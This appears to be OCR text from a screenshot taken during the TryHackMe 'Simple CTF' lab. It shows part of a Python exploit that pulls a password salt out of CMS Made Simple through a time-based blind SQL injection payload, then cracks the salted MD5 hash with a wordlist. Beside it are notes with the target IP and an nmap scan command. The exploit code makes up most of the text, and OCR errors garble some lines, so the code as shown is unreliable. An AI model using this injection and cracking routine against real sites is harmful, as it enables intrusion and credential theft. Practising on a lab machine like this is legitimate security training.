 Burp Suite Community E...
TryHackMe | Simple CT...
2 gedit
Tab1
02:21 PM
Open
*exploit.py
/home/kali/workDir
Save
44
45 def crack_password():
46 global password
47 global output
48 global wordlist
49 global salt
50 dict = open(wordlist)
51 for line in dict.readlines():
52 line = line.replace("\n", "")
53 beautify_print_try(line)
54 if hashlib.md5(str(salt) + line).hexdigest() == password:
55 output += "\n[+] Password cracked: " + line
56 break
57 dict.close()
58
59 def beautify_print_try(value):
60 global output
61 print "\033c"
62 print(output,'green', attrs=['bold'])
63 print('[*] Try: ' + value, 'red', *=['bold'])
64
65 def beautify_print():
66 global output
67 print "\033c"
68 print(output,'green', attrs=['bold'])
69
70 def dump_salt():
71 global flag
72 global salt
73 global output
74 ord_salt = ""
75 ord_salt_temp = ""
76 while flag:
77 flag = False
78 for i in range(0, len(dictionary)):
79 temp_salt = salt + dictionary[i]
80 ord_salt_temp = ord_salt + hex(ord(dictionary[i]))[2:]
81 beautify_print_try(temp_salt)
82 payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" +
ord_salt_temp + "25+and+sitepref_name+like+0×736974656d61736b)+--+"
83 url = url_vuln + "&m1_idlist=" + payload
Python Tab Width: 8 Ln 63, Col 40 INS
Open
*Notes.txt
~/thm
Save
1 Target: 10.10.250.193
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.250.193
6 - 3 port ouverts
7 - HTTP : CMS Made Simple 2.2.8
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
lain Text Tab Width: 11 Ln 7, Col 31 INS